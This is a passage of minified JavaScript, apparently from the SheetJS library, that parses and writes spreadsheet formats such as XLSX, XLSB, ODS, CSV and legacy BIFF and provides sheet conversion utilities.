s=lr({"xmlns:config":"urn:oasis:names:tc:opendocument:xmlns:config:1.0","office:mimetype":"application/vnd.oasis.opendocument.spreadsheet"});if(r.bookType=="fods"){t.push("<office:document"+i+s+">\n");t.push(qa().replace(/office:document-meta/g,"office:meta"))}else t.push("<office:document-content"+i+">\n");n(t,e);t.push("  <office:body>\n");t.push("    <office:spreadsheet>\n");for(var f=0;f!=e.SheetNames.length;++f)t.push(a(e.Sheets[e.SheetNames[f]],e,f,r));t.push("    </office:spreadsheet>\n");t.push("  </office:body>\n");if(r.bookType=="fods")t.push("</office:document>");else t.push("</office:document-content>");return t.join("")}}();function Fb(e,r){if(r.bookType=="fods")return Rb(e,r);var t=_e();var a="";var n=[];var i=[];a="mimetype";Ce(t,a,"application/vnd.oasis.opendocument.spreadsheet");a="content.xml";Ce(t,a,Rb(e,r));n.push([a,"text/xml"]);i.push([a,"ContentFile"]);a="styles.xml";Ce(t,a,Ib(e,r));n.push([a,"text/xml"]);i.push([a,"StylesFile"]);a="meta.xml";Ce(t,a,ye+qa());n.push([a,"text/xml"]);i.push([a,"MetadataFile"]);a="manifest.rdf";Ce(t,a,Ja(i));n.push([a,"application/rdf+xml"]);a="META-INF/manifest.xml";Ce(t,a,Ka(n));return t}function Db(e,r){if(!r)return 0;var t=e.SheetNames.indexOf(r);if(t==-1)throw new Error("Sheet not found: "+r);return t}function Ob(e){return function r(t,a){var n=Db(t,a.sheet);return e.from_sheet(t.Sheets[t.SheetNames[n]],a,t)}}var Pb=Ob(kb);var Nb=Ob({from_sheet:Tm});var Mb=Ob(typeof pf!=="undefined"?pf:{});var Lb=Ob(typeof bf!=="undefined"?bf:{});var Ub=Ob(typeof gf!=="undefined"?gf:{});var Hb=Ob(typeof ll!=="undefined"?ll:{});var Wb=Ob({from_sheet:_m});var Vb=Ob(typeof vf!=="undefined"?vf:{});var Xb=Ob(typeof mf!=="undefined"?mf:{});var Gb=Ob(typeof wf!=="undefined"?{from_sheet:wf.sheet_to_wk1}:{});function zb(e){return function r(t){for(var a=0;a!=e.length;++a){var n=e[a];if(t[n[0]]===undefined)t[n[0]]=n[1];if(n[2]==="n")t[n[0]]=Number(t[n[0]])}}}var jb=function(e){zb([["cellNF",false],["cellHTML",true],["cellFormula",true],["cellStyles",false],["cellText",true],["cellDates",false],["sheetStubs",false],["sheetRows",0,"n"],["bookDeps",false],["bookSheets",false],["bookProps",false],["bookFiles",false],["bookVBA",false],["password",""],["WTF",false]])(e)};var $b=zb([["cellDates",false],["bookSST",false],["bookType","xlsx"],["compression",false],["WTF",false]]);function Kb(e){if(Ua.WS.indexOf(e)>-1)return"sheet";if(Ua.CS&&e==Ua.CS)return"chart";if(Ua.DS&&e==Ua.DS)return"dialog";if(Ua.MS&&e==Ua.MS)return"macro";return e&&e.length?e:"sheet"}function Yb(e,r){if(!e)return 0;try{e=r.map(function a(r){if(!r.id)r.id=r.strRelID;return[r.name,e["!id"][r.id].Target,Kb(e["!id"][r.id].Type)]})}catch(t){return null}return!e||e.length===0?null:e}function Qb(e,r,t,a,n,i,s,f,l,o,c,u){try{i[a]=Wa(Se(e,t,true),r);var h=ke(e,r);var d;switch(f){case"sheet":d=Zv(h,r,n,l,i[a],o,c,u);break;case"chart":d=ep(h,r,n,l,i[a],o,c,u);if(!d||!d["!drawel"])break;var v=Ae(d["!drawel"].Target,r);var p=Ha(v);var b=Uo(Se(e,v,true),Wa(Se(e,p,true),v));var m=Ae(b,v);var g=Ha(m);d=mv(Se(e,m,true),m,l,Wa(Se(e,g,true),m),o,d);break;case"macro":d=rp(h,r,n,l,i[a],o,c,u);break;case"dialog":d=tp(h,r,n,l,i[a],o,c,u);break;default:throw new Error("Unrecognized sheet type "+f);}s[a]=d;var E=[];if(i&&i[a])K(i[a]).forEach(function(t){if(i[a][t].Type==Ua.CMNT){var n=Ae(i[a][t].Target,r);E=sp(ke(e,n,true),n,l);if(!E||!E.length)return;Vo(d,E)}})}catch(w){if(l.WTF)throw w}}function Jb(e){return e.charAt(0)=="/"?e.slice(1):e}function qb(e,r){O(D);r=r||{};jb(r);if(Ee(e,"META-INF/manifest.xml"))return Ab(e,r);if(Ee(e,"objectdata.xml"))return Ab(e,r);if(Ee(e,"Index/Document.iwa"))throw new Error("Unsupported NUMBERS file");if(!Ee(e,"[Content_Types].xml")){if(Ee(e,"index.xml.gz"))throw new Error("Unsupported NUMBERS 08 file");if(Ee(e,"index.xml"))throw new Error("Unsupported NUMBERS 09 file");throw new Error("Unsupported ZIP file")}var t=Be(e);var a=Pa(Se(e,"[Content_Types].xml"));var n=false;var i,s;if(a.workbooks.length===0){s="xl/workbook.xml";if(ke(e,s,true))a.workbooks.push(s)}if(a.workbooks.length===0){s="xl/workbook.bin";if(!ke(e,s,true))throw new Error("Could not find workbook");a.workbooks.push(s);n=true}if(a.workbooks[0].slice(-3)=="bin")n=true;var f={};var l={};if(!r.bookSheets&&!r.bookProps){ch=[];if(a.sst)try{ch=ip(ke(e,Jb(a.sst)),a.sst,r)}catch(o){if(r.WTF)throw o}if(r.cellStyles&&a.themes.length)f=np(Se(e,a.themes[0].replace(/^\//,""),true)||"",a.themes[0],r);if(a.style)l=ap(ke(e,Jb(a.style)),a.style,f,r)}a.links.map(function(t){try{var a=Wa(Se(e,Ha(Jb(t))),t);return lp(ke(e,Jb(t)),a,t,r)}catch(n){}});var c=qv(ke(e,Jb(a.workbooks[0])),a.workbooks[0],r);var u={},h="";if(a.coreprops.length){h=ke(e,Jb(a.coreprops[0]),true);if(h)u=rn(h);if(a.extprops.length!==0){h=ke(e,Jb(a.extprops[0]),true);if(h)on(h,u,r)}}var d={};if(!r.bookSheets||r.bookProps){if(a.custprops.length!==0){h=Se(e,Jb(a.custprops[0]),true);if(h)d=dn(h,r)}}var v={};if(r.bookSheets||r.bookProps){if(c.Sheets)i=c.Sheets.map(function I(e){return e.name});else if(u.Worksheets&&u.SheetNames.length>0)i=u.SheetNames;if(r.bookProps){v.Props=u;v.Custprops=d}if(r.bookSheets&&typeof i!=="undefined")v.SheetNames=i;if(r.bookSheets?v.SheetNames:r.bookProps)return v}i={};var p={};if(r.bookDeps&&a.calcchain)p=fp(ke(e,Jb(a.calcchain)),a.calcchain,r);var b=0;var m={};var g,E;{var w=c.Sheets;u.Worksheets=w.length;u.SheetNames=[];for(var k=0;k!=w.length;++k){u.SheetNames[k]=w[k].name}}var S=n?"bin":"xml";var B=a.workbooks[0].lastIndexOf("/");var C=(a.workbooks[0].slice(0,B+1)+"_rels/"+a.workbooks[0].slice(B+1)+".rels").replace(/^\//,"");if(!Ee(e,C))C="xl/_rels/workbook."+S+".rels";var T=Wa(Se(e,C,true),C);if(T)T=Yb(T,c.Sheets);var _=ke(e,"xl/worksheets/sheet.xml",true)?1:0;e:for(b=0;b!=u.Worksheets;++b){var x="sheet";if(T&&T[b]){g="xl/"+T[b][1].replace(/[\/]?xl\//,"");if(!Ee(e,g))g=T[b][1];if(!Ee(e,g))g=C.replace(/_rels\/.*$/,"")+T[b][1];x=T[b][2]}else{g="xl/worksheets/sheet"+(b+1-_)+"."+S;g=g.replace(/sheet0\./,"sheet.")}E=g.replace(/^(.*)(\/)([^\/]*)$/,"$1/_rels/$3.rels");if(r&&r.sheets!=null)switch(typeof r.sheets){case"number":if(b!=r.sheets)continue e;break;case"string":if(u.SheetNames[b].toLowerCase()!=r.sheets.toLowerCase())continue e;break;default:if(Array.isArray&&Array.isArray(r.sheets)){var A=false;for(var y=0;y!=r.sheets.length;++y){
if(typeof r.sheets[y]=="number"&&r.sheets[y]==b)A=1;if(typeof r.sheets[y]=="string"&&r.sheets[y].toLowerCase()==u.SheetNames[b].toLowerCase())A=1}if(!A)continue e};}Qb(e,g,E,u.SheetNames[b],b,m,i,x,r,c,f,l)}v={Directory:a,Workbook:c,Props:u,Custprops:d,Deps:p,Sheets:i,SheetNames:u.SheetNames,Strings:ch,Styles:l,Themes:f,SSF:D.get_table()};if(r&&r.bookFiles){if(e.files){v.keys=t;v.files=e.files}else{v.keys=[];v.files={};e.FullPaths.forEach(function(r,t){r=r.replace(/^Root Entry[\/]/,"");v.keys.push(r);v.files[r]=e.FileIndex[t]})}}if(r&&r.bookVBA){if(a.vba.length>0)v.vbaraw=ke(e,Jb(a.vba[0]),true);else if(a.defaults&&a.defaults.bin===qo)v.vbaraw=ke(e,"xl/vbaProject.bin",true)}return v}function Zb(e,r){var t=r||{};var a="Workbook",n=V.find(e,a);try{a="/!DataSpaces/Version";n=V.find(e,a);if(!n||!n.content)throw new Error("ECMA-376 Encrypted file missing "+a);Wf(n.content);a="/!DataSpaces/DataSpaceMap";n=V.find(e,a);if(!n||!n.content)throw new Error("ECMA-376 Encrypted file missing "+a);var i=Xf(n.content);if(i.length!==1||i[0].comps.length!==1||i[0].comps[0].t!==0||i[0].name!=="StrongEncryptionDataSpace"||i[0].comps[0].v!=="EncryptedPackage")throw new Error("ECMA-376 Encrypted file bad "+a);a="/!DataSpaces/DataSpaceInfo/StrongEncryptionDataSpace";n=V.find(e,a);if(!n||!n.content)throw new Error("ECMA-376 Encrypted file missing "+a);var s=Gf(n.content);if(s.length!=1||s[0]!="StrongEncryptionTransform")throw new Error("ECMA-376 Encrypted file bad "+a);a="/!DataSpaces/TransformInfo/StrongEncryptionTransform/!Primary";n=V.find(e,a);if(!n||!n.content)throw new Error("ECMA-376 Encrypted file missing "+a);jf(n.content)}catch(f){}a="/EncryptionInfo";n=V.find(e,a);if(!n||!n.content)throw new Error("ECMA-376 Encrypted file missing "+a);var l=Yf(n.content);a="/EncryptedPackage";n=V.find(e,a);if(!n||!n.content)throw new Error("ECMA-376 Encrypted file missing "+a);if(l[0]==4&&typeof decrypt_agile!=="undefined")return decrypt_agile(l[1],n.content,t.password||"",t);if(l[0]==2&&typeof decrypt_std76!=="undefined")return decrypt_std76(l[1],n.content,t.password||"",t);throw new Error("File is password-protected")}function em(e,r){Ho=1024;if(r.bookType=="ods")return Fb(e,r);if(e&&!e.SSF){e.SSF=D.get_table()}if(e&&e.SSF){O(D);D.load_table(e.SSF);r.revssf=J(e.SSF);r.revssf[e.SSF[65535]]=0;r.ssf=e.SSF}r.rels={};r.wbrels={};r.Strings=[];r.Strings.Count=0;r.Strings.Unique=0;if(hh)r.revStrings=new Map;else{r.revStrings={};r.revStrings.foo=[];delete r.revStrings.foo}var t=r.bookType=="xlsb"?"bin":"xml";var a=rc.indexOf(r.bookType)>-1;var n=Oa();$b(r=r||{});var i=_e();var s="",f=0;r.cellXfs=[];bh(r.cellXfs,{},{revssf:{General:0}});if(!e.Props)e.Props={};s="docProps/core.xml";Ce(i,s,nn(e.Props,r));n.coreprops.push(s);za(r.rels,2,s,Ua.CORE_PROPS);s="docProps/app.xml";if(e.Props&&e.Props.SheetNames){}else if(!e.Workbook||!e.Workbook.Sheets)e.Props.SheetNames=e.SheetNames;else{var l=[];for(var o=0;o<e.SheetNames.length;++o)if((e.Workbook.Sheets[o]||{}).Hidden!=2)l.push(e.SheetNames[o]);e.Props.SheetNames=l}e.Props.Worksheets=e.Props.SheetNames.length;Ce(i,s,un(e.Props,r));n.extprops.push(s);za(r.rels,3,s,Ua.EXT_PROPS);if(e.Custprops!==e.Props&&K(e.Custprops||{}).length>0){s="docProps/custom.xml";Ce(i,s,pn(e.Custprops,r));n.custprops.push(s);za(r.rels,4,s,Ua.CUST_PROPS)}for(f=1;f<=e.SheetNames.length;++f){var c={"!id":{}};var u=e.Sheets[e.SheetNames[f-1]];var h=(u||{})["!type"]||"sheet";switch(h){case"chart":;default:s="xl/worksheets/sheet"+f+"."+t;Ce(i,s,cp(f-1,s,r,e,c));n.sheets.push(s);za(r.wbrels,-1,"worksheets/sheet"+f+"."+t,Ua.WS[0]);}if(u){var d=u["!comments"];var v=false;if(d&&d.length>0){var p="xl/comments"+f+"."+t;Ce(i,p,vp(d,p,r));n.comments.push(p);za(c,-1,"../comments"+f+"."+t,Ua.CMNT);v=true}if(u["!legacy"]){if(v)Ce(i,"xl/drawings/vmlDrawing"+f+".vml",Wo(f,u["!comments"]))}delete u["!comments"];delete u["!legacy"]}if(c["!id"].rId1)Ce(i,Ha(s),Xa(c))}if(r.Strings!=null&&r.Strings.length>0){s="xl/sharedStrings."+t;Ce(i,s,dp(r.Strings,s,r));n.strs.push(s);za(r.wbrels,-1,"sharedStrings."+t,Ua.SST)}s="xl/workbook."+t;Ce(i,s,op(e,s,r));n.workbooks.push(s);za(r.rels,1,s,Ua.WB);s="xl/theme/theme1.xml";Ce(i,s,To(e.Themes,r));n.themes.push(s);za(r.wbrels,-1,"theme/theme1.xml",Ua.THEME);s="xl/styles."+t;Ce(i,s,hp(e,s,r));n.styles.push(s);za(r.wbrels,-1,"styles."+t,Ua.STY);if(e.vbaraw&&a){s="xl/vbaProject.bin";Ce(i,s,e.vbaraw);n.vba.push(s);za(r.wbrels,-1,"vbaProject.bin",Ua.VBA)}Ce(i,"[Content_Types].xml",La(n,r));Ce(i,"_rels/.rels",Xa(r.rels));Ce(i,"xl/_rels/workbook."+t+".rels",Xa(r.wbrels));delete r.revssf;delete r.ssf;return i}function rm(e,r){var t="";switch((r||{}).type||"base64"){case"buffer":return[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7]];case"base64":t=g.decode(e.slice(0,12));break;case"binary":t=e;break;case"array":return[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7]];default:throw new Error("Unrecognized type "+(r&&r.type||"undefined"));}return[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3),t.charCodeAt(4),t.charCodeAt(5),t.charCodeAt(6),t.charCodeAt(7)]}function tm(e,r){if(V.find(e,"EncryptedPackage"))return Zb(e,r);return Qp(e,r)}function am(e,r){var t,a=e;var n=r||{};if(!n.type)n.type=E&&Buffer.isBuffer(e)?"buffer":"base64";t=xe(a,n);return qb(t,n)}function nm(e,r){var t=0;e:while(t<e.length)switch(e.charCodeAt(t)){case 10:;case 13:;case 32:++t;break;case 60:return Ap(e.slice(t),r);default:break e;}return gf.to_workbook(e,r)}function im(e,r){var t="",a=rm(e,r);switch(r.type){case"base64":t=g.decode(e);break;case"binary":t=e;break;case"buffer":t=e.toString("binary");break;case"array":t=oe(e);break;default:throw new Error("Unrecognized type "+r.type);}if(a[0]==239&&a[1]==187&&a[2]==191)t=Ye(t);return nm(t,r)}function sm(e,r){var t=e;if(r.type=="base64")t=g.decode(t);t=cptable.utils.decode(1200,t.slice(2),"str");r.type="binary";return nm(t,r)}function fm(e){return!e.match(/[^\x00-\x7F]/)?e:Qe(e)}function lm(e,r,t,a){if(a){t.type="string";return gf.to_workbook(e,t)}return gf.to_workbook(r,t)}function om(e,r){o();var t=r||{};if(typeof ArrayBuffer!=="undefined"&&e instanceof ArrayBuffer)return om(new Uint8Array(e),(t=ce(t),t.type="array",t));var a=e,n=[0,0,0,0],i=false;if(t.cellStyles){t.cellNF=true;t.sheetStubs=true}uh={};if(t.dateNF)uh.dateNF=t.dateNF;if(!t.type)t.type=E&&Buffer.isBuffer(e)?"buffer":"base64";if(t.type=="file"){t.type=E?"buffer":"binary";a=j(e)}if(t.type=="string"){i=true;t.type="binary";t.codepage=65001;a=fm(e)}if(t.type=="array"&&typeof Uint8Array!=="undefined"&&e instanceof Uint8Array&&typeof ArrayBuffer!=="undefined"){var s=new ArrayBuffer(3),f=new Uint8Array(s);f.foo="bar";if(!f.foo){t=ce(t);t.type="array";return om(y(a),t)}}switch((n=rm(a,t))[0]){case 208:if(n[1]===207&&n[2]===17&&n[3]===224&&n[4]===161&&n[5]===177&&n[6]===26&&n[7]===225)return tm(V.read(a,t),t);break;case 9:if(n[1]<=8)return Qp(a,t);break;case 60:return Ap(a,t);case 73:if(n[1]===73&&n[2]===42&&n[3]===0)throw new Error("TIFF Image File is not a spreadsheet");if(n[1]===68)return Ef(a,t);break;case 84:if(n[1]===65&&n[2]===66&&n[3]===76)return bf.to_workbook(a,t);break;case 80:return n[1]===75&&n[2]<9&&n[3]<9?am(a,t):lm(e,a,t,i);case 239:return n[3]===60?Ap(a,t):lm(e,a,t,i);case 255:if(n[1]===254){return sm(a,t)}else if(n[1]===0&&n[2]===2&&n[3]===0)return wf.to_workbook(a,t);break;case 0:if(n[1]===0){if(n[2]>=2&&n[3]===0)return wf.to_workbook(a,t);if(n[2]===0&&(n[3]===8||n[3]===9))return wf.to_workbook(a,t)}break;case 3:;case 131:;case 139:;case 140:return vf.to_workbook(a,t);case 123:if(n[1]===92&&n[2]===114&&n[3]===116)return ll.to_workbook(a,t);break;case 10:;case 13:;case 32:return im(a,t);case 137:if(n[1]===80&&n[2]===78&&n[3]===71)throw new Error("PNG Image File is not a spreadsheet");break;}if(vf.versions.indexOf(n[0])>-1&&n[2]<=12&&n[3]<=31)return vf.to_workbook(a,t);return lm(e,a,t,i)}function cm(e,r){var t=r||{};t.type="file";return om(e,t)}function um(e,r){switch(r.type){case"base64":;case"binary":break;case"buffer":;case"array":r.type="";break;case"file":return z(r.file,V.write(e,{type:E?"buffer":""}));case"string":throw new Error("'string' output type invalid for '"+r.bookType+"' files");default:throw new Error("Unrecognized type "+r.type);}return V.write(e,r)}function hm(e,r){var t=ce(r||{});var a=em(e,t);var n={};if(t.compression)n.compression="DEFLATE";if(t.password)n.type=E?"nodebuffer":"string";else switch(t.type){case"base64":n.type="base64";break;case"binary":n.type="string";break;case"string":throw new Error("'string' output type invalid for '"+t.bookType+"' files");case"buffer":;case"file":n.type=E?"nodebuffer":"string";break;default:throw new Error("Unrecognized type "+t.type);}var i=a.FullPaths?V.write(a,{fileType:"zip",type:{nodebuffer:"buffer",string:"binary"}[n.type]||n.type}):a.generate(n);if(t.password&&typeof encrypt_agile!=="undefined")return um(encrypt_agile(i,t.password),t);if(t.type==="file")return z(t.file,i);return t.type=="string"?Ye(i):i}function dm(e,r){var t=r||{};var a=Jp(e,t);return um(a,t)}function vm(e,r,t){if(!t)t="";var a=t+e;switch(r.type){case"base64":return g.encode(Qe(a));case"binary":return Qe(a);case"string":return e;case"file":return z(r.file,a,"utf8");case"buffer":{if(E)return w(a,"utf8");else return vm(a,{type:"binary"}).split("").map(function(e){return e.charCodeAt(0)})};}throw new Error("Unrecognized type "+r.type)}function pm(e,r){switch(r.type){case"base64":return g.encode(e);case"binary":return e;case"string":return e;case"file":return z(r.file,e,"binary");case"buffer":{if(E)return w(e,"binary");else return e.split("").map(function(e){return e.charCodeAt(0)})};}throw new Error("Unrecognized type "+r.type)}function bm(e,r){switch(r.type){case"string":;case"base64":;case"binary":var t="";for(var a=0;a<e.length;++a)t+=String.fromCharCode(e[a]);return r.type=="base64"?g.encode(t):r.type=="string"?Ye(t):t;case"file":return z(r.file,e);case"buffer":return e;default:throw new Error("Unrecognized type "+r.type);}}function mm(e,r){o();Pv(e);var t=ce(r||{});if(t.cellStyles){t.cellNF=true;t.sheetStubs=true}if(t.type=="array"){t.type="binary";var a=mm(e,t);t.type="array";return _(a)}switch(t.bookType||"xlsb"){case"xml":;case"xlml":return vm(Wp(e,t),t);case"slk":;case"sylk":return vm(Mb(e,t),t);case"htm":;case"html":return vm(Pb(e,t),t);case"txt":return pm(Wb(e,t),t);case"csv":return vm(Nb(e,t),t,"\ufeff");case"dif":return vm(Lb(e,t),t);case"dbf":return bm(Vb(e,t),t);case"prn":return vm(Ub(e,t),t);case"rtf":return vm(Hb(e,t),t);case"eth":return vm(Xb(e,t),t);case"fods":return vm(Fb(e,t),t);case"wk1":return bm(Gb(e,t),t);case"wk3":return bm(wf.book_to_wk3(e,t),t);case"biff2":if(!t.biff)t.biff=2;case"biff3":if(!t.biff)t.biff=3;case"biff4":if(!t.biff)t.biff=4;return bm(wb(e,t),t);case"biff5":if(!t.biff)t.biff=5;case"biff8":;case"xla":;case"xls":if(!t.biff)t.biff=8;return dm(e,t);case"xlsx":;case"xlsm":;case"xlam":;case"xlsb":;case"ods":return hm(e,t);default:throw new Error("Unrecognized bookType |"+t.bookType+"|");}}function gm(e){if(e.bookType)return;var r={xls:"biff8",htm:"html",slk:"sylk",socialcalc:"eth",Sh33tJS:"WTF"};var t=e.file.slice(e.file.lastIndexOf(".")).toLowerCase();if(t.match(/^\.[a-z]+$/))e.bookType=t.slice(1);e.bookType=r[e.bookType]||e.bookType}function Em(e,r,t){var a=t||{};a.type="file";a.file=r;gm(a);return mm(e,a)}function wm(e,r,t,a){var n=t||{};n.type="file";n.file=e;gm(n);n.type="buffer";var i=a;if(!(i instanceof Function))i=t;return X.writeFile(e,mm(r,n),i)}function km(e,r,t,a,n,i,s,f){var l=lt(t);var o=f.defval,c=f.raw||!Object.prototype.hasOwnProperty.call(f,"raw");var u=true;var h=n===1?[]:{};if(n!==1){if(Object.defineProperty)try{Object.defineProperty(h,"__rowNum__",{value:t,enumerable:false})}catch(d){h.__rowNum__=t}else h.__rowNum__=t}if(!s||e[t])for(var v=r.s.c;v<=r.e.c;++v){var p=s?e[t][v]:e[a[v]+l];if(p===undefined||p.t===undefined){if(o===undefined)continue;if(i[v]!=null){h[i[v]]=o}continue}var b=p.v;switch(p.t){case"z":if(b==null)break;continue;case"e":b=b==0?null:void 0;break;case"s":;case"d":;case"b":;case"n":break;default:throw new Error("unrecognized type "+p.t);}if(i[v]!=null){if(b==null){if(p.t=="e"&&b===null)h[i[v]]=null;else if(o!==undefined)h[i[v]]=o;else if(c&&b===null)h[i[v]]=null;else continue}else{h[i[v]]=c||f.rawNumbers&&p.t=="n"?b:St(p,b,f)}if(b!=null)u=false}}return{row:h,isempty:u}}function Sm(e,r){if(e==null||e["!ref"]==null)return[];var t={t:"n",v:0},a=0,n=1,i=[],s=0,f="";var l={s:{r:0,c:0},e:{r:0,c:0}};var o=r||{};var c=o.range!=null?o.range:e["!ref"];if(o.header===1)a=1;else if(o.header==="A")a=2;else if(Array.isArray(o.header))a=3;else if(o.header==null)a=0;switch(typeof c){case"string":l=wt(c);break;case"number":l=wt(e["!ref"]);l.s.r=c;break;default:l=c;}if(a>0)n=0;var u=lt(l.s.r);var h=[];var d=[];var v=0,p=0;var b=Array.isArray(e);var m=l.s.r,g=0,E=0;if(b&&!e[m])e[m]=[];for(g=l.s.c;g<=l.e.c;++g){h[g]=ht(g);t=b?e[m][g]:e[h[g]+u];switch(a){case 1:i[g]=g-l.s.c;break;case 2:i[g]=h[g];break;case 3:i[g]=o.header[g-l.s.c];break;default:if(t==null)t={w:"__EMPTY",t:"s"};f=s=St(t,null,o);p=0;for(E=0;E<i.length;++E)if(i[E]==f)f=s+"_"+ ++p;i[g]=f;}}for(m=l.s.r+n;m<=l.e.r;++m){var w=km(e,l,m,h,a,i,b,o);if(w.isempty===false||(a===1?o.blankrows!==false:!!o.blankrows))d[v++]=w.row}d.length=v;return d}var Bm=/"/g;function Cm(e,r,t,a,n,i,s,f){var l=true;var o=[],c="",u=lt(t);for(var h=r.s.c;h<=r.e.c;++h){if(!a[h])continue;var d=f.dense?(e[t]||[])[h]:e[a[h]+u];if(d==null)c="";else if(d.v!=null){l=false;c=""+(f.rawNumbers&&d.t=="n"?d.v:St(d,null,f));for(var v=0,p=0;v!==c.length;++v)if((p=c.charCodeAt(v))===n||p===i||p===34||f.forceQuotes){c='"'+c.replace(Bm,'""')+'"';break}if(c=="ID")c='"ID"'}else if(d.f!=null&&!d.F){l=false;c="="+d.f;if(c.indexOf(",")>=0)c='"'+c.replace(Bm,'""')+'"'}else c="";o.push(c)}if(f.blankrows===false&&l)return null;return o.join(s)}function Tm(e,r){var t=[];var a=r==null?{}:r;if(e==null||e["!ref"]==null)return"";var n=wt(e["!ref"]);var i=a.FS!==undefined?a.FS:",",s=i.charCodeAt(0);var f=a.RS!==undefined?a.RS:"\n",l=f.charCodeAt(0);var o=new RegExp((i=="|"?"\\|":i)+"+$");var c="",u=[];a.dense=Array.isArray(e);var h=a.skipHidden&&e["!cols"]||[];var d=a.skipHidden&&e["!rows"]||[];for(var v=n.s.c;v<=n.e.c;++v)if(!(h[v]||{}).hidden)u[v]=ht(v);for(var p=n.s.r;p<=n.e.r;++p){if((d[p]||{}).hidden)continue;c=Cm(e,n,p,u,s,l,i,a);if(c==null){continue}if(a.strip)c=c.replace(o,"");t.push(c+f)}delete a.dense;return t.join("")}function _m(e,r){if(!r)r={};r.FS="\t";r.RS="\n";var t=Tm(e,r);if(typeof cptable=="undefined"||r.type=="string")return t;var a=cptable.utils.encode(1200,t,"str");return String.fromCharCode(255)+String.fromCharCode(254)+a}function xm(e){var r="",t,a="";if(e==null||e["!ref"]==null)return[];var n=wt(e["!ref"]),i="",s=[],f;var l=[];var o=Array.isArray(e);for(f=n.s.c;f<=n.e.c;++f)s[f]=ht(f);for(var c=n.s.r;c<=n.e.r;++c){i=lt(c);for(f=n.s.c;f<=n.e.c;++f){r=s[f]+i;t=o?(e[c]||[])[f]:e[r];a="";if(t===undefined)continue;else if(t.F!=null){r=t.F;if(!t.f)continue;a=t.f;if(r.indexOf(":")==-1)r=r+":"+r}if(t.f!=null)a=t.f;else if(t.t=="z")continue;else if(t.t=="n"&&t.v!=null)a=""+t.v;else if(t.t=="b")a=t.v?"TRUE":"FALSE";else if(t.w!==undefined)a="'"+t.w;else if(t.v===undefined)continue;else if(t.t=="s")a="'"+t.v;else a=""+t.v;l[l.length]=r+"="+a}}return l}function Am(e,r,t){var a=t||{};var n=+!a.skipHeader;var i=e||{};var s=0,f=0;if(i&&a.origin!=null){if(typeof a.origin=="number")s=a.origin;else{var l=typeof a.origin=="string"?bt(a.origin):a.origin;s=l.r;f=l.c}}var o;var c={s:{c:0,r:0},e:{c:f,r:s+r.length-1+n}};if(i["!ref"]){var u=wt(i["!ref"]);c.e.c=Math.max(c.e.c,u.e.c);c.e.r=Math.max(c.e.r,u.e.r);if(s==-1){s=u.e.r+1;c.e.r=s+r.length-1+n}}else{if(s==-1){s=0;c.e.r=r.length-1+n}}var h=a.header||[],d=0;r.forEach(function(e,r){K(e).forEach(function(t){if((d=h.indexOf(t))==-1)h[d=h.length]=t;var l=e[t];var c="z";var u="";var v=mt({c:f+d,r:s+r+n});o=Im.sheet_get_cell(i,v);if(l&&typeof l==="object"&&!(l instanceof Date)){i[v]=l}else{if(typeof l=="number")c="n";else if(typeof l=="boolean")c="b";else if(typeof l=="string")c="s";else if(l instanceof Date){c="d";if(!a.cellDates){c="n";l=ee(l)}u=a.dateNF||D._table[14]}else if(l===null&&a.nullError){c="e";l=0}if(!o)i[v]=o={t:c,v:l};else{o.t=c;o.v=l;delete o.w;delete o.R;if(u)o.z=u}if(u)o.z=u}})});c.e.c=Math.max(c.e.c,f+h.length-1);var v=lt(s);if(n)for(d=0;d<h.length;++d)i[ht(d+f)+v]={t:"s",v:h[d]};i["!ref"]=Et(c);return i}function ym(e,r){return Am(null,e,r)}var Im={encode_col:ht,encode_row:lt,encode_cell:mt,encode_range:Et,decode_col:ut,decode_row:ft,split_cell:pt,decode_cell:bt,decode_range:gt,format_cell:St,get_formulae:xm,make_csv:Tm,make_json:Sm,make_formulae:xm,sheet_add_aoa:Ct,sheet_add_json:Am,sheet_add_dom:Sb,aoa_to_sheet:Tt,json_to_sheet:ym,table_to_sheet:Bb,table_to_book:Cb,sheet_to_csv:Tm,sheet_to_txt:_m,sheet_to_json:Sm,sheet_to_html:kb.from_sheet,sheet_to_formulae:xm,sheet_to_row_object_array:Sm};(function(e){e.consts=e.consts||{};function r(r){r.forEach(function(r){e.consts[r[0]]=r[1]})}function t(e,r,t){return e[r]!=null?e[r]:e[r]=t}function a(e,r,t){if(typeof r=="string"){if(Array.isArray(e)){var n=bt(r);if(!e[n.r])e[n.r]=[];return e[n.r][n.c]||(e[n.r][n.c]={t:"z"})}return e[r]||(e[r]={t:"z"})}if(typeof r!="number")return a(e,mt(r));return a(e,mt({r:r,c:t||0}))}e.sheet_get_cell=a;function n(e,r){if(typeof r=="number"){if(r>=0&&e.SheetNames.length>r)return r;throw new Error("Cannot find sheet # "+r)}else if(typeof r=="string"){var t=e.SheetNames.indexOf(r);if(t>-1)return t;throw new Error("Cannot find sheet name |"+r+"|")}else throw new Error("Cannot find sheet |"+r+"|")}e.book_new=function(){return{SheetNames:[],Sheets:{}}};e.book_append_sheet=function(e,r,t){if(!t)for(var a=1;a<=65535;++a,t=undefined)if(e.SheetNames.indexOf(t="Sheet"+a)==-1)break;if(!t||e.SheetNames.length>=65535)throw new Error("Too many worksheets");Dv(t);if(e.SheetNames.indexOf(t)>=0)throw new Error("Worksheet with name |"+t+"| already exists!");e.SheetNames.push(t);e.Sheets[t]=r};e.book_set_sheet_visibility=function(e,r,a){t(e,"Workbook",{});t(e.Workbook,"Sheets",[]);var i=n(e,r);t(e.Workbook.Sheets,i,{});switch(a){case 0:;case 1:;case 2:break;default:throw new Error("Bad sheet visibility setting "+a);}e.Workbook.Sheets[i].Hidden=a};r([["SHEET_VISIBLE",0],["SHEET_HIDDEN",1],["SHEET_VERY_HIDDEN",2]]);e.cell_set_number_format=function(e,r){e.z=r;return e};e.cell_set_hyperlink=function(e,r,t){if(!r){delete e.l}else{e.l={Target:r};if(t)e.l.Tooltip=t}return e};e.cell_set_internal_link=function(r,t,a){return e.cell_set_hyperlink(r,"#"+t,a)};e.cell_add_comment=function(e,r,t){if(!e.c)e.c=[];e.c.push({t:r,a:t||"SheetJS"})};e.sheet_set_array_formula=function(e,r,t){var n=typeof r!="string"?r:wt(r);var i=typeof r=="string"?r:Et(r);for(var s=n.s.r;s<=n.e.r;++s)for(var f=n.s.c;f<=n.e.c;++f){var l=a(e,s,f);l.t="n";l.F=i;delete l.v;if(s==n.s.r&&f==n.s.c)l.f=t}return e};return e})(Im);if(E&&typeof require!="undefined")(function(){var r=undefined;if(!r)return;var 